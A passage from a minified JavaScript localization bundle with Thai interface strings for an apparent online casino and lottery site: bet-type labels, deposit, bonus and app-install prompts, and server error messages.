กรุณาคลิกปุ่ม "รีเฟรช" เพื่อโหลดซ้ำ',_l="รีเฟรช",ml="กลับหน้าหลัก",dl="ฝากเงิน",pl="จำไว้ว่าคุณสามารถฝากเงินได้โดยตรง ไม่ต้องกลับหน้าหลัก! ฝากเงินเสร็จสิ้น รีเฟรชหน้าเพื่อตรวจสอบว่ายอดเงินมาถึงหรือไม่",Tl="ดำเนินการต่อ",ul="เพื่อความแน่ใจว่ายอดเงินของคุณสามารถซิงโครไนซ์ได้อย่างถูกต้อง โปรดดำเนินการต่อก่อนกลับหน้าหลัก",El="ข้อผิดพลาดของเครือข่าย โปรดลองอีกครั้งในภายหลัง",Rl="ระบบ",Il="ฝากเงินสำเร็จ",Al="โบนัสฝากเงิน",gl="ฝากเงินด้วยตนเอง",Dl="กรุณาติดต่อฝ่ายบริการลูกค้าเพื่อการยืนยันและความช่วยเหลือ",Nl={CASINO:Jc,COCK:Zc,COMMON_EVEN:ti,COMMON_GTE11_BIG:ei,COMMON_GTE23_BIG:si,COMMON_GTE5_BIG:ni,COMMON_LTE10_SMALL:oi,COMMON_LTE22_SMALL:ci,COMMON_LTE4_SMALL:ii,COMMON_NUMBER0:ai,COMMON_NUMBER1:ri,COMMON_NUMBER2:li,COMMON_NUMBER3:_i,COMMON_NUMBER4:mi,COMMON_NUMBER5:di,COMMON_NUMBER6:pi,COMMON_NUMBER7:Ti,COMMON_NUMBER8:ui,COMMON_NUMBER9:Ei,COMMON_ODD:Ri,ESport:Ii,E_SPORT:Ai,FISH:gi,FIVE_D_A:Di,FIVE_D_B:Ni,FIVE_D_C:wi,FIVE_D_D:hi,FIVE_D_E:Si,HOT:yi,K3_2DIFFERENT12:vi,K3_2DIFFERENT13:bi,K3_2DIFFERENT14:Oi,K3_2DIFFERENT15:Fi,K3_2DIFFERENT16:fi,K3_2DIFFERENT23:Ki,K3_2DIFFERENT24:Ci,K3_2DIFFERENT25:Mi,K3_2DIFFERENT26:Pi,K3_2DIFFERENT34:Wi,K3_2DIFFERENT35:Ui,K3_2DIFFERENT36:Bi,K3_2DIFFERENT45:Vi,K3_2DIFFERENT46:Li,K3_2DIFFERENT56:Gi,K3_2SAME:$i,K3_2SAME11:ki,K3_2SAME11_UNIQUE2:Hi,K3_2SAME11_UNIQUE3:xi,K3_2SAME11_UNIQUE4:Yi,K3_2SAME11_UNIQUE5:Xi,K3_2SAME11_UNIQUE6:Qi,K3_2SAME22:qi,K3_2SAME22_UNIQUE1:ji,K3_2SAME22_UNIQUE3:zi,K3_2SAME22_UNIQUE4:Ji,K3_2SAME22_UNIQUE5:Zi,K3_2SAME22_UNIQUE6:ta,K3_2SAME33:ea,K3_2SAME33_UNIQUE1:sa,K3_2SAME33_UNIQUE2:na,K3_2SAME33_UNIQUE4:oa,K3_2SAME33_UNIQUE5:ca,K3_2SAME33_UNIQUE6:ia,K3_2SAME44:aa,K3_2SAME44_UNIQUE1:ra,K3_2SAME44_UNIQUE2:la,K3_2SAME44_UNIQUE3:_a,K3_2SAME44_UNIQUE5:ma,K3_2SAME44_UNIQUE6:da,K3_2SAME55:pa,K3_2SAME55_UNIQUE1:Ta,K3_2SAME55_UNIQUE2:ua,K3_2SAME55_UNIQUE3:Ea,K3_2SAME55_UNIQUE4:Ra,K3_2SAME55_UNIQUE6:Ia,K3_2SAME66:Aa,K3_2SAME66_UNIQUE1:ga,K3_2SAME66_UNIQUE2:Da,K3_2SAME66_UNIQUE3:Na,K3_2SAME66_UNIQUE4:wa,K3_2SAME66_UNIQUE5:ha,K3_3DIFFERENT123:Sa,K3_3DIFFERENT124:ya,K3_3DIFFERENT125:va,K3_3DIFFERENT126:ba,K3_3DIFFERENT134:Oa,K3_3DIFFERENT135:Fa,K3_3DIFFERENT136:fa,K3_3DIFFERENT145:Ka,K3_3DIFFERENT146:Ca,K3_3DIFFERENT156:Ma,K3_3DIFFERENT234:Pa,K3_3DIFFERENT235:Wa,K3_3DIFFERENT236:Ua,K3_3DIFFERENT245:Ba,K3_3DIFFERENT246:Va,K3_3DIFFERENT256:La,K3_3DIFFERENT345:Ga,K3_3DIFFERENT346:$a,K3_3DIFFERENT356:ka,K3_3DIFFERENT456:Ha,K3_3DIFFERENT_CONTINUOUS:xa,K3_3SAME:Ya,K3_3SAME111:Xa,K3_3SAME222:Qa,K3_3SAME333:qa,K3_3SAME444:ja,K3_3SAME555:za,K3_3SAME666:Ja,K3_3SAME_ALL:Za,K3_DIFFERENT:tr,K3_SUM:er,K3_TOTAL10:sr,K3_TOTAL11:nr,K3_TOTAL12:or,K3_TOTAL13:cr,K3_TOTAL14:ir,K3_TOTAL15:ar,K3_TOTAL16:rr,K3_TOTAL17:lr,K3_TOTAL18:_r,K3_TOTAL3:mr,K3_TOTAL4:dr,K3_TOTAL5:pr,K3_TOTAL6:Tr,K3_TOTAL7:ur,K3_TOTAL8:Er,K3_TOTAL9:Rr,LOTTERY:Ir,MINI:Ar,POKER:gr,PVC:Dr,SLOT:Nr,SPORT:wr,THREE:hr,TTX_WIN_GO_1ST:Sr,WIN_GO_1ST:yr,WIN_GO_GREEN:vr,WIN_GO_RED:br,WIN_GO_VIOLET:Or,bannedIpAddresses:Fr,cancel:fr,casino:Kr,chooseDate:Cr,cockFight:Mr,comingSoon:Pr,confirmGoogle:Wr,contactCustomerService:Ur,contactText:Br,copyFailed:Vr,copySuccessful:Lr,day:Gr,fail:$r,error:kr,importantInfo:Hr,fishing:xr,hot:Yr,lottery:Xr,miniGame:Qr,month:qr,noData:jr,noMore:zr,notAllGameList:Jr,notYetOpen:Zr,pleaseChooseDateTip:tl,refreshSuccess:el,selectedTips:sl,slots:nl,sport:ol,success:cl,threeGame:il,throttleErrmsg:al,year:rl,cloudflareTimeout:ll,refresh:_l,goHome:ml,goRecharge:dl,goRechargeTips:pl,continueGame:Tl,continueGameTips:ul,networkErrorRetry:El,system:Rl,depositSuccess:Il,depositDiscount:Al,manualDeposit:gl,pleaseContactCustomerForHelp:Dl},wl="การบริการลูกค้าออนไลน์",hl="เติมเงินครั้งแรก",Sl="แลกกิจกรรมรหัส",yl="รางวัลคำเชิญ",vl="รายการอันดับ",bl="เงินคืนแบบเรียลไทม์",Ol="เติมเงิน",Fl="เติมพลังให้กับ Turntable",fl="ฝนซองจดหมายสีแดง",Kl="ปลอดภัย",Cl="ลงชื่อเข้าใช้",Ml="เช็คอินรายวัน",Pl="ลบเรียบร้อยแล้ว!",Wl="ตัวแทนทีม",Ul="วีไอพี",Bl="การถอนตัว",Vl="บัญชี",Ll="โปรโมชั่น",Gl='1. คลิกไอคอน "เพิ่มเติม" แล้วคลิก "เพิ่มลงในหน้าจอหลัก"',$l="2. คลิกเพิ่มและเลือกเพิ่ม",kl="เพลิดเพลินกับส่วนลดเพิ่มเติม!",Hl="เพิ่มลงในบันทึกด่วน",xl="เพิ่มลงในหน้าจอหลัก",Yl="เพิ่มไปยังเดสก์ท็อป",Xl="เพิ่มไปยังเดสก์ท็อป",Ql="รางวัล {num}",ql="กลับ",jl="ผูกพัน",zl="เพื่อความปลอดภัยของเงินทุนของคุณ กรุณาผูกหมายเลขโทรศัพท์มือถือของคุณ",Jl="ผูกเบอร์มือถือ",Zl="ยกเลิก",t_="คลิก",e_="ยืนยัน",s_="ใช้ H5 ต่อไป",n_="นับถอยหลัง",o_="กำหนดเอง",c_="ข้อความแสดงที่ตั้งไว้ล่วงหน้า",i_="คุณแน่ใจหรือไม่ที่จะลบข้อความนี้?",a_="ลบการอ่าน",r_="จำนวนเงินฝาก",l_="ฝากตอนนี้",__="กรุณายึดภาพไว้เพื่อบันทึก",m_="การดาวน์โหลด",d_="รับมันในแอพ",p_="ดาวน์โหลดแอพอย่างเป็นทางการเพื่อเพลิดเพลินกับส่วนลดเพิ่มเติม",T_="รับโบนัส",u_="เวลาสิ้นสุด",E_="ค้นหาในหน้า",R_="เกม",I_="ไปที่",A_="กลับบ้าน",g_="ทำเงิน",D_="หน้าหลัก",N_="อีเมล",w_="รายละเอียดอีเมล์",h_="เวลาที่เหลือในการรับ",S_="ไม่สามารถรับเอกสารแนบได้หลังจากหมดอายุแล้ว",y_="สามารถบันทึกข้อความได้นานถึง 30 วัน",v_="เครื่องหมาย",b_="โปรไฟล์",O_='รับโบนัสสูงถึง <span style="font-size: 25px;">{percent}%</span>',F_="ในการฝากครั้งแรกของคุณ",f_="บันทึกของฉัน",K_="ข้อมูลของฉัน",C_="ไม่แสดงวันนี้อีก",M_="การแจ้งเตือน",P_="อื่น",W_="กรุณาดำเนินการตรวจสอบให้เสร็จสิ้น",U_="แพลตฟอร์มนี้อยู่ระหว่างการบำรุงรักษา โปรดลองอีกครั้งในภายหลัง",B_="โปรโมชั่น",V_="โปรโมชั่น",L_="รับโบนัส",G_="รับทั้งหมด",$_="รับโบนัส",k_="ลองอีกครั้ง",H_="จำนวนรางวัล",x_="ค้นหาเกม",Y_="ค้นหา",X_="7 วันที่ผ่านมา",Q_="เวลาเริ่มต้น",q_="หมายเหตุการติดตั้ง",j_="เลื่อนเพื่อค้นหา",z_="เพิ่มไปที่หน้าจอหลัก",J_="เข้าถึงจากเดสก์ท็อปหลังจากเพิ่ม",Z_="ไม่รองรับฟีเจอร์นี้ ขอแนะนำให้ใช้เบราว์เซอร์ Google Chrome",tm="เวลาเริ่มต้นมากกว่าเวลาสิ้นสุด",em="กราฟรายได้วันนี้",sm="สิ้นสุดใน",nm="{currency}1,000,000{showK} แมตช์ - 24 ชั่วโมง",om="2 วันที่ผ่านมา",cm="ข้อมูลผู้ใช้",im="ดูทั้งหมด",am="กระเป๋าเงิน",rm="คำเตือน",lm="จำนวนเงินที่ชนะ",_m="ข้อมูลการชนะ",mm="ขอแสดงความยินดีกับผู้ได้รับโบนัสภายในเว็บไซต์ {amount}",dm="ข้อผิดพลาด",pm="ประกาศสำคัญ",Tm="วงล้อเชิญเพื่อน",um="ตัวแทนทีม",Em="รางวัลตัวแทนทีม",Rm="รางวัลคำเชิญ",Im="รางวัลคำเชิญ",Am="ได้รับแล้ว",gm="หมดอายุ",Dm="รับทั้งหมด",Nm="นับถอยหลังโบนัส",wm="ไม่สามารถรับไฟล์แนบได้หลังจากหมดอายุแล้ว",hm="เงื่อนไขไม่เป็นไปตามที่กำหนด กรุณาไปฝากเงิน!",Sm="ไปฝากเงิน",ym="ลบข้อความ",vm="รับรางวัล",bm="การดำเนินการเริ่มต้น",Om="การกระโดด",Fm="ไม่พบการกำหนดค่าเปลี่ยนเส้นทาง",fm="เส้นทางที่กำหนดเองขาดพารามิเตอร์ configParam",Km="การกำหนดค่าเปลี่ยนเส้นทางขาด URL ที่ถูกต้อง",Cm="ผู้ใช้ยืนยันไปฝากเงิน",Mm="ข้อมูลรายการรางวัล",Pm="ข้อมูลรางวัลที่เริ่มต้น",Wm="ไม่สามารถรับรายการรางวัลได้",Um="การตอบสนองการรับรางวัลแบบกลุ่มจริง",Bm="การรับรางวัลแบบกลุ่มล้มเหลว",Vm="ข้อผิดพลาดที่ไม่ทราบ",Lm="การรับรางวัลล้มเหลว",Gm="แสดงป๊อปอัพแชร์ - พารามิเตอร์",$m="สถานะป๊อปอัพถูกตั้งค่า",km="งาน",Hm="ติดตั้งแอพ",xm="รางวัลเช็กอินรายวัน",Ym="รางวัลงาน",Xm="รางวัลติดตั้งแอพ",Qm="รางวัลปลอดภัย",qm="รางวัลการลงทะเบียน",jm="รางวัลการอัพเกรด VIP",zm="รางวัลรายเดือน VIP",Jm="รางวัลรายสัปดาห์ VIP",Zm="รางวัลรายวัน VIP",td="รางวัลลีดเดอร์บอร์ด",ed="รางวัลผลตอบแทนส่วนลด",sd="รางวัลการเติมพลังให้กับ Turntable",nd="รางวัล VIP",od="รางวัลการฝากเงินคืน",cd="รางวัลการฝากเงินครั้งเดียว",id="กำหนดเอง",ad="การโฆษณา",rd="พร็อกซีไม่จำกัด",ld="โปรโมชั่นเติมเงิน",_d="รางวัลสัปดาห์นี้",md="รางวัลการฝากเงินครั้งแรก",dd="รางวัลการฝากเงินครั้งแรก",pd="รางวัลวันนี้",Td="รางวัลเงินฝากครั้งแรก",ud="รางวัลคูปอง",Ed="รางวัลเงินฝากต่อเนื่อง",Rd="ไม่ตรงตามเงื่อนไข, คำสั่งซื้อนี้ถูกใช้ไปแล้วสำหรับ {ActivityTypeEnum}:{SubActivityTypeEnum}",Id="การแจ้งเตือนที่สำคัญ",Ad="เพื่อประสบการณ์การเล่นเกมที่ดียิ่งขึ้น กรุณาดาวน์โหลดและติดตั้ง APP เวอร์ชันล่าสุด จากนั้นใช้บัญชีเดิมเข้าสู่ระบบและเล่นต่อ! หากมีคำถามใดๆ กรุณาติดต่อ ",gd="ฝ่ายบริการลูกค้า",Dd="กรุณาจดจำไอคอนและชื่อ APP ต่อไปนี้:",Nd="ติดตั้งเดี๋ยวนี้",wd={title:"ขั้นตอนการติดตั้ง:",step1:"1.คลิกปุ่มติดตั้งเดี๋ยวนี้เพื่อดาวน์โหลดและติดตั้ง APP",step2:"2.หลังจากติดตั้งเสร็จ เปิด APP ใหม่และเข้าสู่ระบบอีกครั้ง"},hd="APP นี้ได้รับการรับรองความปลอดภัยแล้ว กรุณาติดตั้งอย่างมั่นใจ",Sd={COPYWRITING_CUSTOMER_SERVICE:wl,FIRST_DEPOSIT:hl,GIFT:Sl,INVITE:yl,RANKING:vl,REBATE:bl,RECHARGE:Ol,RECHARGE_ROULETTE:Fl,RED_PACKET_RAIN:fl,SAFE:Kl,SIGN:Cl,SING_NEW:Ml,SuccessfullyDeleted:Pl,TEAM_PROXY:Wl,VIP:Ul,WITHDRAWAL:Bl,account:Vl,activity:Ll,addPwaStep1:Gl,addPwaStep2:$l,addPwaTip:kl,addPwaToQuickAccess:Hl,addScreen:xl,addToDesktop:Yl,addToDesktop_2:Xl,award:Ql,back:ql,bind:jl,bindMsg:zl,bindPhone:Jl,cancel:Zl,click:t_,confirm:e_,continueToUseH5:s_,countDown:n_,custom:o_,defaultInfo:c_,delete:"ลบ",deleteMessagetips:i_,deleteRead:a_,depositAmount:r_,depositNow:l_,downImgErrMsg:__,downloadApp:m_,downloadAppReward:d_,downloadAppTip:p_,earn:T_,endTime:u_,findOnPage:E_,game:R_,go:I_,goHome:A_,goTrophyActivity:g_,home:D_,mail:N_,mailDetail:w_,mailRemainTip1:h_,mailRemainTip2:S_,mailSaveTip:y_,mark:v_,mine:b_,modalSlogan:O_,modalSlogan2:F_,myRewards:f_,myinfo:K_,notShowToday:C_,notification:M_,other:P_,overfv:W_,platMaintenance:U_,promo:B_,promotion:V_,receive:L_,receiveAllRead:G_,getBonus:$_,retry:k_,rewardAmount:H_,searchGame:x_,searchGames:Y_,sevenDay:X_,startTime:Q_,t1:q_,t2:j_,t3:z_,t4:J_,t5:Z_,timeGreater:tm,todaysEarningsChart:em,trophyActivityEndTime:sm,trophyActivityTip:nm,twoDay:om,userinfo:cm,viewAll:im,wallet:am,warning:rm,winningAmount:lm,winningInformation:_m,rewardMessageTip:mm,error:dm,info:pm,INVITE_ROULETTE:Tm,AA_TEAM_PROXY:um,AA_TEAM_PROXY_REWARD:Em,INVITE_REWARD:Rm,INVITE_SINGLE_REWARD:Im,received:Am,expired:gm,receiveAll:Dm,rewardCountDown:Nm,rewardExpiration:wm,conditionNotMetMessage:hm,goToDeposit:Sm,deleteMessage:ym,receiveReward:vm,defaultAction:bm,jumpAction:Om,redirectConfigNotFound:Fm,customRouteMissingParam:fm,redirectConfigMissingUrl:Km,userConfirmDeposit:Cm,rewardListData:Mm,initializedRewardData:Pm,getRewardListFailed:Wm,realBatchReceiveRewardResponse:Um,batchReceiveRewardFailed:Bm,unknownError:Vm,receiveRewardFailed:Lm,showSharePopupParams:Gm,popupStateSet:$m,TASK:km,INSTALL_APP:Hm,SIGN_REWARD:xm,TASK_REWARD:Ym,INSTALL_APP_REWARD:Xm,SAFE_REWARD:Qm,REGISTRATION_REWARD:qm,VIP_UPGRADE_REWARD:jm,VIP_MONTHLY_REWARD:zm,VIP_WEEK_REWARD:Jm,VIP_DAY_REWARD:Zm,RANKING_REWARD:td,REBATE_REWARD:ed,RECHARGE_ROULETTE_REWARD:sd,VIP_REWARD:nd,DEPOSIT_REBATE_REWARD:od,SINGLE_DEPOSIT_REWARD:cd,CUSTOM:id,INFORMATION:ad,UNLIMITED_PROXY:rd,SECOND_AND_THIRD_DEPOSIT:ld,RESCUE_WEEKLY_REWARD:_d,RESCUE_FIRST_DEPOSIT_REWARD:md,RESCUE_FIRST_DEPOSIT:dd,RESCUE_DAILY_REWARD:pd,FIRST_DEPOSIT_REWARD:Td,COUPON_REWARD:ud,SECOND_AND_THIRD_DEPOSIT_REWARD:Ed,rewardErrorMessageTip:Rd,strongDownAppTitle:Id,strongDownAppDescription:Ad,customerService:gd,StrongDownAppTips1:Dd,installNow:Nd,installSteps:wd,installTips:hd},yd="ความผิดปกติของเครือข่ายโปรดลองอีกครั้งในภายหลัง",vd="คำขอหมดเวลา กรุณาตรวจสอบการเชื่อมต่อเครือข่ายและลองอีกครั้ง",bd="เกมไม่มีอยู่ กรุณาลองเล่นเกมอื่น",Od={1e4:"ความสำเร็จ",10001:"ล้มเหลว",10002:"พารามิเตอร์ไม่ถูกต้อง",10003:"คำขอบ่อยครั้ง",10004:"การเข้าถึงที่ต้องห้าม",10017:"ไม่ได้กำหนดค่า SMS",10018:"ข้อผิดพลาดรหัสยืนยัน",10019:"ไม่สามารถรับรหัสยืนยันได้ โปรดติดต่อฝ่ายบริการลูกค้า!",10021:"รหัสยืนยันไม่ถูกต้องสามครั้ง รหัสยืนยันใหม่จะถูกส่งอีกครั้ง",10025:"ไม่ได้รับรหัสอุปกรณ์",10026:"รางวัลข้อมูลภายในถูกปิดแล้ว",10029:"การดำเนินการไม่ได้สำเร็จ หากมีคำถาม กรุณาติดต่อฝ่ายบริการลูกค้า",20001:"สมาชิกยังไม่ได้ลงชื่อเข้าใช้",20002:"สมาชิกมีอยู่แล้ว",20003:"สมาชิกไม่มีอยู่จริง",20004:"การเป็นสมาชิกถูกปิดใช้งาน",20005:"กระเป๋าเงินถูกผูกไว้กับบัญชีอื่น โปรดเปลี่ยนเป็นบัญชีกระเป๋าเงินใหม่เพื่อผูกมัด",20006:"การเต้นรำของบัญชีธนาคาร",20007:"ปริมาณถึงขีด จำกัด สูงสุด",20008:"ข้อผิดพลาดสกุลเงินสมาชิก",20009:"ชื่อกลุ่มสมาชิกซ้ำ",20010:"การเปลี่ยนแปลงชื่อกลุ่มสมาชิกบ่อยๆ",20011:"สมาชิกอาวุโสข้อผิดพลาด UID",20012:"กระเป๋าเงินถูกผูกไว้กับบัญชีอื่น โปรดเปลี่ยนเป็นบัญชีกระเป๋าเงินใหม่เพื่อผูกมัด",20013:"IFSC ไม่ได้ป้อน",20014:"ช่องถอนนี้ไม่ได้รับการสนับสนุน",21001:"ข้อผิดพลาดบัญชีหรือรหัสผ่าน",21002:"รหัสผ่านที่ผิดกฎหมาย",21005:"หมายเลขโทรศัพท์มือถือนรก",21006:"กล่องจดหมายที่ไม่ถูกต้อง",21007:"ความล้มเหลวในการสร้างชื่อสมาชิกเท่านั้น",21008:"ความล้มเหลวในการสร้างรหัสคำแนะนำเท่านั้น",21009:"คนที่ได้รับเชิญไม่มีอยู่จริง",21010:"กลุ่มสมาชิกไม่มีอยู่จริง",21014:"ห้ามลงทะเบียนหมายเลขโทรศัพท์มือถือ",21015:"อีเมลมีอยู่แล้ว",21016:"กรุณากรอกรหัสเชิญ",21017:"กรุณาตั้งค่าหมายเลขโทรศัพท์ให้เสร็จสิ้นก่อน",21018:"ลงทะเบียนหมายเลขโทรศัพท์มือถือแล้ว",21022:"เบอร์มือถือนี้ถูกผูกไว้",21023:"รหัสคำเชิญไม่ถูกต้อง โปรดป้อนใหม่อีกครั้ง",21028:"การลงทะเบียนล้มเหลว โปรดติดต่อฝ่ายบริการลูกค้า",21029:"กรุณาติดต่อฝ่ายบริการลูกค้าเพื่อตรวจสอบและขอความช่วยเหลือ",21032:"การตั้งค่ารหัสผ่านการถอนถูกปิด",21033:"รหัสผ่านการถอนอย่างน้อย 6 หลัก",21034:"รหัสผ่านได้รับการตั้งค่าแล้วและไม่สามารถทำซ้ำได้",21035:"ไม่ได้ตั้งรหัสผ่านการถอน",21036:"ไม่เปิดใช้งานสวิตช์รหัสผ่านการถอนการตั้งค่าไม่อนุญาตให้ตั้งค่า",21037:"แอปพลิเคชันการถอนล้มเหลวโปรดติดต่อฝ่ายบริการลูกค้า",21038:"รหัสผ่านการถอนผิดข้อผิดพลาดอินพุตสะสมจะถูกบล็อกเมื่อถึง {errorLimit}",21039:"จำนวนครั้งที่รหัสผ่านการถอนถูกป้อนถึงมูลค่าการควบคุมความเสี่ยงและบัญชีจะปิดการใช้งาน",21044:"จำนวนการถอนรายวันถึงขีด จำกัด",21045:"การดำเนินการไม่ได้สำเร็จ หากมีคำถาม กรุณาติดต่อฝ่ายบริการลูกค้า",21046:"การตรวจสอบล้มเหลว",21047:"คำขอบ่อยครั้ง",21060:"จำนวนครั้งการให้ข้อเสนอแนะของสมาชิกถึงขีดจำกัดแล้ว",21061:"คำสั่งซื้อที่สมาชิกให้ข้อเสนอแนะมีอยู่แล้ว",30001:"กระเป๋าเงินไม่มีอยู่จริง",30002:"ความสมดุลของกระเป๋าเงินไม่เพียงพอ",30004:"การอัปเดตกระเป๋าเงินล้มเหลว",30005:"โรตารี่ไม่มีการดำรงอยู่",30101:"ไม่สามารถยกเลิกคำสั่งการเดิมพันได้",30102:"การเดิมพันคำสั่งซื้ออัพเดตการตั้งค่าแบทช์ล้มเหลว",30103:"ความล้มเหลวในการตรวจสอบการตรวจสอบ",30104:"การเดิมพันการเดิมพันการเดิมพันไม่ได้อยู่ในช่วงที่อนุญาต",30105:"พิมพ์ข้อผิดพลาด",30106:"คำสั่งซื้ออยู่ในระหว่างดำเนินการ",30107:"การถอนไม่ได้อยู่ในขอบเขตของเวลาถอน",30108:"จำนวนเงินถอนไม่อยู่ในขอบเขตของการถอน",30109:"จำนวนการถอนเกินขีด จำกัด รายวัน",30110:"ชุดการชำระเงินด้วยคู่มือเงินสดเกินข้อ จำกัด",30111:"คู่มือการชำระเงินสดทำซ้ำ",30112:"จำนวนเงินถอนเกินขีดจำกัด",30113:"มีธุรกรรมเดียวกันนี้แล้ว TXID/HASH",30114:"กรุณาอัพโหลดข้อมูล",30115:"การกำหนดค่าคอลเลกชันของบุคคลที่สามนั้นไม่ได้รวบรวม",30116:"การตรวจสอบ TCP Gold Flow สามแบบไม่มีการกำหนดค่า",30117:"การตรวจสอบการเชื่อมต่อ TCP ของทองคำในปัจจุบันสามครั้งล้มเหลว",30118:"ช่องทางการเติมเงินกำลังยุ่งอยู่ กรุณาลองใหม่อีกครั้งหรือเปลี่ยนช่องทางการเติมเงิน",30119:"ช่องชาร์จออฟไลน์ไม่มีข้อมูลดังกล่าว",30120:"การกำหนดค่าของพ่อค้า Jinliu ไม่มีข้อมูล",30121:"ปริมาณการไหลของทองคำว่างเปล่า",30122:"รหัสธุรกรรมเป็นโมฆะ",30123:"การเติมเงินและการถอนครั้งเดียวล้มเหลว",30124:"ไม่สามารถสร้างคำสั่งซื้อออนไลน์ได้",30125:"จำนวนเงินฝากเกินขีดจำกัดรายวัน",30126:"การสร้างคำสั่งซื้อฝากเงินล้มเหลว หากยังคงเกิดขึ้น กรุณาติดต่อฝ่ายบริการลูกค้า!",30127:"การสร้างคำสั่งซื้อฝากเงินล้มเหลว หากยังคงเกิดขึ้น กรุณาติดต่อฝ่ายบริการลูกค้า!",30128:"การฝากอัตโนมัติไม่อนุญาต",30129:"หากชื่อจริงไม่ได้ถูกเชื่อมโยง คุณจะไม่สามารถถอนเงินได้ โปรดเชื่อมโยงวิธีการถอนเงินใหม่ หรือติดต่อฝ่ายบริการลูกค้า",40001:"หมายเลขระยะเวลาไม่มีอยู่หรือข้อผิดพลาดของรัฐ",40002:"ไม่มีข้อผิดพลาดหรือรัฐในเกม",40003:"หมายเลขปัญหาก่อนหน้านี้ยังไม่จบ",40004:"หมายเลขระยะเวลามีอยู่หรือน้อยกว่าหมายเลขปัจจุบัน",40005:"ข้อผิดพลาดของพารามิเตอร์หมายเลขระยะเวลาตัวอย่างเช่น: 1-2-3-4-5-6-7-8",40006:"หมายเลขเวลายังไม่จบไม่สามารถมอบให้ได้",40007:"ผลลัพธ์ของหมายเลขระยะเวลาเหมือนกับหมายเลขปัญหาก่อนหน้านี้",40008:"ไม่มีหมายเลขช่วงเวลาเกม",40009:"รหัสเกมไม่มีอยู่จริง",40010:"หมายเลขช่วงเวลาเกมยังไม่เริ่ม",40011:"อัตราต่อรองของเกมไม่มีอยู่จริง",40012:"หมายเลขรอบระยะเวลาของเกมสิ้นสุดลงและไม่สามารถยกเลิกได้",40013:"หมายเลขในอนาคตไม่สามารถวาดซ้ำได้",40014:"การเดิมพันการเล่นเกมไม่มีอยู่จริง",40015:"หมายเลขช่วงเวลาเกมสิ้นสุดลงแล้ว",40016:"หมายเลขระยะเวลายังไม่ถึงเวลาลอตเตอรีและไม่สามารถจับสลาก",40017:"เกมเปิดแล้ว",5e4:"ไม่รู้จัก",50001:"เข้าสู่ระบบ",50002:"บัญชีไม่มีอยู่จริง",50003:"ไม่สมหวัง",50004:"บัญชีมีอยู่แล้ว",50005:"ไม่มีคีย์ API Golden",50006:"ทรัพยากรมีทรัพยากรย่อยและไม่สามารถลบได้",50007:"ผู้ดูแลการค้าไม่มีบทบาท",50008:"ไม่มีใคร",50009:"แทรกบันทึกการส่งล้มเหลว",50010:"เวลาเริ่มต้นเร็วกว่าเวลาสิ้นสุด",51001:"บัญชีหรือรหัสผ่านผิดกฎหมาย",51002:"รหัสผ่านที่ผิดกฎหมาย",51003:"โทเค็นผิดกฎหมาย",51004:"รหัส GA ผิดกฎหมาย",51005:"พารามิเตอร์ผิดกฎหมาย",51006:"สถานะของพ่อค้าผิดกฎหมาย",51007:"API Golden Key หรือกุญแจผิดกฎหมาย",60001:"คำสั่งซื้อมีอยู่แล้ว",60002:"คำสั่งซื้อไม่มีอยู่จริง",60003:"การสร้างคำสั่งซื้อล้มเหลว",60004:"ข้อผิดพลาดสถานะการสั่งซื้อ",60005:"ข้อผิดพลาดสถานะการล็อค",60006:"ล็อคข้อผิดพลาด",70001:"กิจกรรมไม่มีอยู่จริง",70002:"กิจกรรมไม่ได้เริ่มขึ้น",70003:"ได้รับรางวัลเหตุการณ์",70004:"การขาดเงื่อนไขกิจกรรม",70007:"กิจกรรมยังไม่เริ่ม",70008:"ไม่มีการเดิมพัน ไม่มีรางวัล",70013:"ของรางวัลถูกออกในวันนั้นและไม่สามารถจับรางวัลได้อีก",70014:"ດราวลอตเตີ້เกินจำนวนสูงสุด",70015:"ยังไม่ได้ເຂົ້າร่วมกิจกรรมวงจรเชิญชม",70016:"ยังไม่ตອບสนองเงื่อนไขการถອນเงิน",70017:"รอบกิจกรรมนี้ถูกถอนออกแล้วและไม่สามารถถอนออกได้อีก",70018:"รหัสแลกรับข้อเสนอนี้หมดอายุแล้ว",70019:"มีรหัสแลกรับข้อเสนออยู่แล้ว",70020:"ไม่มีรหัสแลกรับข้อเสนอ",70021:"รหัสแลกรับรางวัลเปิดใช้งานแล้วและไม่สามารถอัปเดตได้",70022:"ไม่สามารถแลกได้หากไม่มีคุณสมบัติ",70023:"รหัสแลกรางวัลนี้ถูกใช้ไปแล้ว",70024:"รับรางวัลไม่สำเร็จ กรุณาติดต่อฝ่ายบริการลูกค้า",70033:"เวลาลงทะเบียนไม่ตรงกัน",70045:"การขาดเงื่อนไขกิจกรรม",70046:"รายชื่อผู้ใช้งานกิจกรรมปิดใช้งานไม่มีอยู่",70047:"รางวัลกิจกรรมสามารถรวบรวมได้ผ่านแอพเท่านั้น",70048:"ไม่ใช่ในช่วงเหตุการณ์ฝนซองจดหมายสีแดง",70049:"ฉันคว้าซองสีแดงและไม่สามารถรับได้อีก",70050:"ไม่เป็นไปตามเงื่อนไขการเติมเต็มเหตุการณ์ซองจดหมายสีแดง",70051:"สระว่ายน้ำกองทุน Red Envelope Rain Fund",70052:"ข้อ จำกัด รหัสอุปกรณ์ที่ใช้งานอยู่",70060:"กิจกรรมรับรางวัลแพลตฟอร์มไม่มีการตั้งค่า",70061:"แพลตฟอร์มรับรางวัลกิจกรรมเป็นโมฆะ",70062:"หากไม่เป็นไปตามเงื่อนไขการรับรางวัลกิจกรรม กรุณาติดต่อฝ่ายบริการลูกค้า",70063:"กิจกรรมรับรางวัลแพลตฟอร์มสมัครล่วงหน้าไม่พอใจ",70064:"หลังจากรางวัลข้อมูลภายในหมดอายุแล้ว รางวัลจะไม่สามารถรับได้",70065:"ได้รับรางวัลข้อมูลภายในแล้ว",70070:"ดาวน์โหลดและเข้าสู่ระบบแอปเพื่อรับรางวัล",70071:"คูปองไม่มีอยู่",70072:"รางวัลมีการเปลี่ยนแปลง กรุณาลองใหม่อีกครั้งในภายหลัง!",70082:"กำไรของสัปดาห์ที่แล้วมากกว่าการขาดทุนของสัปดาห์ที่แล้ว ไม่สามารถรับได้",70083:"กำไรรวมมากกว่าการขาดทุนของสัปดาห์ที่แล้ว ไม่สามารถรับได้",70084:"รับได้หลังจากการวางเดิมพัน",70085:"หมดอายุแล้ว ไม่สามารถรับได้",70086:"ยอดเงินในบัญชีรวมไม่เพียงพอ ไม่สามารถรับได้",70088:"สถานะกิจกรรมไม่ตรงกับเงื่อนไข: สิทธิ์รับรางวัลถูกยกเลิก",80002:"จ่ายซ้ำรหัส",80003:"ข้อมูลซ้ำ",80004:"ช่องทางการชำระเงิน",80005:"สาม -บุคคลที่ไม่ได้กำหนดค่า",80007:"สาม -Party หรือ 